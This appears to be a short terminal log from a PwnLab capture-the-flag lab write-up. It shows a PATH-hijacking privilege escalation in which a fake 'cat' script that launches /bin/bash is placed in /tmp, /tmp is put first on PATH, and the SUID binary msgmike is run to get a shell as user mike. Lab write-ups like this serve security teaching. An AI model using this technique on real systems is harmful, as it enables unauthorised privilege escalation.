 kane@pwnlab:~$ cp msgmike /tmp
cp msgmike /tmp
kane@pwnlab:~$ cd /tmp
cd /tmp
kane@pwnlab:/tmp$ echo /bin/bash > cat
echo /bin/bash > cat
kane@pwnlab:/tmp$ chmod +x cat
chmod +x cat
kane@pwnlab:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
kane@pwnlab:/tmp$ ./msgmike
./msgmike
kane@pwnlab:/tmp$ cd ~
cd ~
kane@pwnlab:~$ ./msgmike
./msgmike
mike@pwnlab:~$